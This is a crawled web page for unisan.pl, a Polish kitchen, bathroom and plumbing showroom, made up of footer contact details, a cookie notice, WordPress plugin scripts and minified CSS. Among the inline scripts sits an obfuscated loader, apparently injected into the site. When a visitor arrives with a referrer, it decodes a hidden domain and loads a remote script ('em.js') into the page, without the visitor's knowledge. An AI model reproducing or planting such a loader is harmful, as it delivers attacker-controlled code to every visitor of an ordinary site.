<div class="content"> <p class="subtitle">Next project</p> <h4>Kuchnie</h4></div><div class="icon"> <span class="ion-android-arrow-forward"></span></div></div></div></a></div><a href="https://unisan.pl/" class="grid norebro-icon-grid">
<div class="icon"></div></a>
<div class="clear"></div></div></div></div></div></div><footer id="colophon" class="site-footer sticky">
<div class="page-container">
<div class="widgets">
<div class="vc_col-md-3 widgets-column">
<ul><li id="text-3" class="widget widget_text"><h3 class="title widget-title">Studio kuchni, Salon łazienek</h3> <div class="textwidget"><p>ul. Nowowiejska 56, 64-510 Wronki<br /> kom. 601 294 559<br /> kom. 532 390 063<br /> biuro@unisan.pl</p></div></li>
</ul></div><div class="vc_col-md-3 widgets-column">
<ul><li id="text-4" class="widget widget_text"><h3 class="title widget-title">Sklep Instalacyjny</h3> <div class="textwidget"><p>ul. Nowowiejska 56, 64-510 Wronki<br /> kom. 602 492 750<br /> natalia@unisan.pl</p></div></li>
</ul></div><div class="vc_col-md-3 widgets-column">
<ul><li id="text-5" class="widget widget_text"><h3 class="title widget-title">Polityka Prywatności</h3> <div class="textwidget"><p><a href="https://unisan.pl/polityka-prywatnosci/" target="_blank" rel="noopener">Polityka prywatności i wykorzystania plików cookies</a></p></div></li>
</ul></div><div class="vc_col-md-3 widgets-column">
<ul><li id="text-6" class="widget widget_text">			<div class="textwidget"><ul> <li><a href="https://unisan.pl/project/panele-podlogowe/">Łazienki</a></li> <li><a href="https://unisan.pl/project/lazienki/">Płytki</a></li> <li><a href="https://unisan.pl/project/kuchnie/">Kuchnie</a></li> <li><a href="https://unisan.pl/project/ogrzewanie/">Ogrzewanie</a></li> </ul></div></li>
</ul></div><div class="clear"></div></div></div><div class="site-info">
<div class="page-container">
<div class="wrap">
<div class="left"> © 2024 UNISAN. Wszystkie prawa zastrzeżone.</div><div class="right"> <a href="https://informatycznynadzor.pl">EXPERT</a></div><div class="clear"></div></div></div></div></footer></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement=1;</script>
<link rel="stylesheet" type="text/css" href="//unisan.pl/wp-content/cache/wpfc-minified/7nad9ne3/27sjv.css" media="all"/>
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Zgoda">Zgoda</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nie wyrażam zgody">Nie wyrażam zgody</button><button data-link-url="https://unisan.pl/polityka-prywatnosci/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nie wyrażam zgody"></button></div></div><noscript id="wpfc-google-fonts"><link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all'/>
<link rel='stylesheet' id='norebro-global-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CUbuntu%3A700i%2C700%2C500i%2C500%2C400i%2C400%2C300i%2C300%26subset%3Dcyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext&#038;ver=1.0.0' type='text/css' media='all'/>
</noscript>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/unisan.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/unisan.pl\/wp-admin\/admin-ajax.php","nonce":"f346eb010f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script>
<script id="envira-gallery-lite-script-js-extra">var envira_lazy_load=["true"];
var envira_lazy_load_initial=["false"];
var envira_lazy_load_delay=["500"];</script>
<script src='//unisan.pl/wp-content/cache/wpfc-minified/f2fhgft5/6bri8.js'></script>
<script></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/norebro-child\/*","\/wp-content\/themes\/norebro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//unisan.pl/wp-content/cache/wpfc-minified/qa63g8r7/6bri8.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//unisan.pl/wp-content/cache/wpfc-minified/kc4o7rsg/6ae1v.js'></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-10-29 10:26:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script src='//unisan.pl/wp-content/cache/wpfc-minified/1qx69jng/6ae1v.js'></script>
<script id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script>
<script defer src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-pl.min.js?ver=1.11.4" id="jquery-ui-pl-js"></script>
<script defer src='//unisan.pl/wp-content/cache/wpfc-minified/878wj7hi/6kua9.js'></script>
<script>document.addEventListener('DOMContentLoaded',function(){});</script>
<script>document.addEventListener('DOMContentLoaded',function(){
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}});</script>
<script>document.addEventListener('DOMContentLoaded',function(){
var envira_galleries=[],envira_gallery_images=[],envira_isotopes=[],envira_isotopes_config=[];jQuery(document).ready(function($){var envira_container_5673599='';function envira_album_lazy_load_image($id){var responsivelyLazy=window.responsivelyLazy;responsivelyLazy.run('#envira-gallery-'+ $id);}envira_isotopes_config['5673599']={itemSelector: '.envira-gallery-item',masonry: {columnWidth: '.envira-gallery-item'}};envira_isotopes['5673599']=envira_container_5673599=$('#envira-gallery-5673599').masonry(envira_isotopes_config['5673599']);$('#envira-gallery-5673599').on('layoutComplete',function(event, laidOutItems){envira_album_lazy_load_image(5673599);$(window).scroll(function(event){envira_album_lazy_load_image(5673599);});});$(document).on("envira_pagination_ajax_load_completed", function(){$('#envira-gallery-5673599').on('layoutComplete',function(event, laidOutItems){envira_album_lazy_load_image(5673599);$(window).scroll(function(event){envira_album_lazy_load_image(5673599);});});});envira_isotopes['5673599'].enviraImagesLoaded().done(function(){envira_isotopes['5673599'].masonry('layout');}).progress(function(){envira_isotopes['5673599'].masonry('layout');});envira_container_5673599=$('#envira-gallery-5673599').enviraImagesLoaded(function(){$('.envira-gallery-item img').fadeTo('slow', 1);});envira_gallery_options={padding: 15,cyclic: true,titlePosition: 'float',margin: 60,arrows: 1,aspectRatio: 1,loop: 1,mouseWheel: 1,preload: 1,openEffect: 'fade',closeEffect: 'fade',nextEffect: 'fade',prevEffect: 'fade',tpl: {wrap:'<div class="envirabox-wrap" tabIndex="-1"><div class="envirabox-skin envirabox-theme-base"><div class="envirabox-outer"><div class="envirabox-inner"><div class="envirabox-position-overlay envira-gallery-top-left"></div><div class="envirabox-position-overlay envira-gallery-top-right"></div><div class="envirabox-position-overlay envira-gallery-bottom-left"></div><div class="envirabox-position-overlay envira-gallery-bottom-right"></div></div></div></div></div>',image: '<img class="envirabox-image" src="{href}" alt="" data-envira-title="" data-envira-caption="" data-envira-index="" data-envira-data="" />',iframe:'<iframe id="envirabox-frame{rnd}" name="envirabox-frame{rnd}" class="envirabox-iframe" frameborder="0" vspace="0" hspace="0" allowtransparency="true" wekitallowfullscreen mozallowfullscreen allowfullscreen></iframe>',error: '<p class="envirabox-error">Nie można wczytać żądanej treści.&lt;br/&gt;Spróbuj ponownie później.&lt;/p&gt;',closeBtn:'<a title="Zamknij" class="envirabox-item envirabox-close" href="#"></a>',next:'<a title="Następny" class="envirabox-nav envirabox-next envirabox-arrows-inside" href="#"><span></span></a>',prev:'<a title="Poprzedni" class="envirabox-nav envirabox-prev envirabox-arrows-inside" href="#"><span></span></a>'},helpers: {title: {type: 'float'},},beforeLoad: function(){this.title=$(this.element).attr('data-envira-caption');},afterLoad: function(){$('envirabox-overlay-fixed').on({'touchmove':function(e){e.preventDefault();}});},beforeShow: function(){$(window).on({'resize.envirabox':function(){$.envirabox.update();}});if(typeof this.element==='undefined'){var gallery_id=this.group[ this.index ].gallery_id;var gallery_item_id=this.group[ this.index ].id;var alt=this.group[ this.index ].alt;var title=this.group[ this.index ].title;var caption=this.group[ this.index ].caption;var index=this.index;}else{var gallery_id=this.element.find('img').data('envira-gallery-id');var gallery_item_id=this.element.find('img').data('envira-item-id');var alt=this.element.find('img').attr('alt');var title=this.element.find('img').parent().attr('title');var caption=this.element.find('img').parent().data('envira-caption');var retina_image=this.element.find('img').parent().data('envira-retina');var index=this.element.find('img').data('envira-index');}this.inner.find('img').attr('alt', alt).attr('data-envira-gallery-id', gallery_id).attr('data-envira-item-id', gallery_item_id).attr('data-envira-title', title).attr('data-envira-caption', caption).attr('data-envira-index', index);if(typeof retina_image!=='undefined'&&retina_image!==''){this.inner.find('img').attr('srcset', retina_image + ' 2x');}},onStart: function(){$('#envirabox-wrap, #envirabox-wrap #envirabox-left, #envirabox-wrap #envirabox-right').swipe({excludedElements:"label, button, input, select, textarea, .noSwipe",swipe: function(event, direction, distance, duration, fingerCount, fingerData){if(direction==='left'){$.envirabox.next(direction);}else if(direction==='right'){$.envirabox.prev(direction);}else if(direction==='up'){$.envirabox.close();}}});},beforeClose: function(){},afterClose: function(){$(window).off('resize.envirabox');},onUpdate: function(){},onCancel: function(){},onPlayStart: function(){},onPlayEnd: function(){}};envira_galleries['5673599']=$('.envira-gallery-5673599').envirabox(envira_gallery_options);});});</script>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.871 seconds, on 23 January 2026 @ 15:14 -->

--- FILE ---
content_type: text/css
request_url: https://unisan.pl/wp-content/cache/wpfc-minified/2faknw8q/27mo9.css
body_size: 61879
content:
@charset "UTF-8";
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{float:left;clear:left;padding:0 0 0 5px}.ui-timepicker-div dl dd{margin:0 10px 10px 40%}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0;border:0;margin:0;padding:0}.ui-timepicker-rtl{direction:rtl}.ui-timepicker-rtl dl{text-align:right;padding:0 5px 0 0}.ui-timepicker-rtl dl dt{float:right;clear:right}.ui-timepicker-rtl dl dd{margin:0 40% 10px 10px}#cookie-notice,#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;text-align:center}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;letter-spacing:0;line-height:20px;left:0}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:1ms!important;animation-duration:1ms!important}#cookie-notice .cookie-notice-container,#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container,#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){letter-spacing:.25px;margin:0 0 0 10px;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade,#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-buttons,.cookie-notice-container #cn-notice-text{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}
   html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{margin:0;}
article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary{display:block;}
audio, canvas, progress, video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden],
template {
display: none; } a{background-color:transparent;}
a:active, a:hover{outline:0;}
abbr[title]{border-bottom:1px dotted;}
b, strong{font-weight:bold;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background:#ff0;color:#000;}
small{font-size:80%;}
sub, sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0;}
svg:not(:root){overflow:hidden;}
figure{margin:0;}
hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code, kbd, pre, samp{font-family:monospace, monospace;font-size:1em;}
button, input, optgroup, select, textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button, select{text-transform:none;}
button, html input[type="button"],
input[type="reset"],
input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],
html input[disabled]{cursor:default;}
button::-moz-focus-inner, input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],
input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0;padding:0;}
textarea{overflow:auto;}
optgroup{font-weight:bold;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;}
body, button, input, select, textarea{color:#494949;font-family:"Rubik", sans-serif;line-height:1.65;}
.subtitle-font, p.subtitle{font-family:"Poppins", serif;}
.font-titles{font-family:"Poppins", sans-serif;}
.font-main, .font-main a{font-family:"Rubik", sans-serif;}
.font-subtitles {
font-family: "Poppins", serif; } p{width:100%;margin:10px auto;display:block;}
p.text-small{font-size:0.9rem;}
.has-regular-font-size{font-family:"Rubik", sans-serif;font-size:1rem;}
.has-extra-small-font-size{font-size:0.8577em;}
.has-small-font-size{font-size:0.93em;}
.has-large-font-size{font-size:1.215em;}
.has-larger-font-size{font-size:1.43em;}
.subtitle{color:#888;}
p.subtitle{margin:0;font-size:0.95rem;font-weight:400;font-family:"Poppins", serif;}
p.subtitle.top{margin-top:6px;}
p.subtitle.small{font-size:0.95rem;margin:8px auto;}
p.subtitle.text-small{font-size:0.9rem;}
p.subtitle.large{font-size:18px;line-height:1.4;}
p.subtitle-under-divider{margin-top:20px;}
.text-wrap{margin:6px 0;}
.text-wrap *:first-child{margin-top:0;}
.text-split p{padding-left:10px;padding-right:10px;}
.text-split p:first-child{padding-left:0px;}
.text-split p:last-child{padding-right:0px;}
.divider{background:#174EE2;width:60px;height:2px;display:inline-block;vertical-align:middle;}
h1, h2, h3, h4, h5, h6{color:#282828;clear:both;font-family:"Poppins", sans-serif;font-weight:600;text-align:inherit;margin:35px 0 20px;line-height:1.2;position:relative;}
h1.title, h2.title, h3.title, h4.title, .widget h4, h5.title, .widget h5, h6.title{margin:0;}
h1.with-divider:after, h2.with-divider:after, h3.with-divider:after, h4.with-divider:after, h5.with-divider:after, h6.with-divider:after{content:'';background:#174EE2;width:1.2em;height:2px;position:absolute;top:-.6em;left:0;}
h1{font-size:60px;letter-spacing:-0.02em;}
h1.title{line-height:1.3;margin:5px 0;}
h2{font-size:-webkit-calc(60px * 0.72);font-size:calc(60px * 0.72);letter-spacing:-0.02em;}
h2.title{font-size:-webkit-calc(60px * 0.58);font-size:calc(60px * 0.58);margin:15px 0;}
h3{font-size:-webkit-calc(60px * 0.58);font-size:calc(60px * 0.58);letter-spacing:-0.01em;}
h4{font-size:-webkit-calc(60px * 0.45);font-size:calc(60px * 0.45);}
h4.title, .widget h4{font-size:18px;}
h5{font-size:1rem;font-size:-webkit-calc(60px * 0.33);font-size:calc(60px * 0.33);}
h5.title, .widget h5{margin:5px auto;font-size:0.9rem;text-transform:none;}
h5.title.uppercase, .widget h5.uppercase{text-transform:uppercase;}
h6{font-size:1rem;}
h6.title{margin:5px auto;font-size:0.75rem;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;display:block;font-size:0.95rem;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
#content[tabindex="-1"]:focus{outline:0;}
.alignleft{display:inline;float:left;margin-right:1.5em;}
.alignright{display:inline;float:right;margin-left:1.5em;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
.clear:before, .clear:after, .clear, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after{content:'';display:table;clear:both;}
.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after{clear:both;}
.rounded, a.rounded{-webkit-border-radius:50%;border-radius:50%;}
.flat, a.flat{background:transparent;border:none;color:#282828;}
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer{display:none;}
.infinity-end.neverending .site-footer{display:block;}
.accordion-box div.title{background:#f6f6f6;color:#282828;width:100%;padding:16px 50px 15px 20px;position:relative;cursor:pointer;}
.accordion-box div.title .icon{color:inherit;margin-right:5px;display:inline-block;font-size:20px;line-height:0;vertical-align:-3px;}
.accordion-box div.title h4{color:inherit;margin:0 0 -4px;font-size:0.95rem;line-height:1.4;font-weight:600;display:inline-block;}
.accordion-box div.title .control{margin-top:-10px;font-size:18px;line-height:1.4;position:absolute;top:50%;right:20px;-webkit-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out;}
.accordion-box div.title:hover .control{color:#174EE2;}
.accordion-box .item.active .control{color:#174EE2;}
.accordion-box .content{height:6px;min-height:6px;overflow:hidden;-webkit-transition:height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);-o-transition:height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);transition:height 0.4s cubic-bezier(0.35, 0.2, 0.2, 1);}
.accordion-box .content.open{height:auto;}
.accordion-box .content .wrap{padding:10px 20px;}
.accordion-box.title-brand-bg-color .title{background:#174EE2;}
